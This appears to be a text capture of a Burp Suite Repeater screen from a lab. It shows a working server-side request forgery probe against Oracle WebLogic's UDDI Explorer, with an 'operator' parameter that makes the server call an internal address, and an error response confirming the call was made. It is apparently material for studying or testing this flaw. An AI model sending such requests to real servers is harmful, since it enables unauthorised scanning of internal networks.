 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.111.129:7001 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.111.129:7001
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.129:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.111.129:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquirya
pi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XM
ethods|; 
14 Connection: close
15
16 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=1&txtSearchkey=1&txtSearchfor=1&selfor=
Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render \n Select extension...
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Wed Jun 22 04:51:15 UTC 2022
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI
Explorer
Explorer Help
Public Registry: IBM
Search
by
business
name
1
Search
by key
1
Search
for
1
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ensure
that your URL is correct, and the web service has deployed without error.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 2
Request Headers 13
Response Headers 5
S 英
? Search... 0 matches
Done
10,751 bytes | 12 millis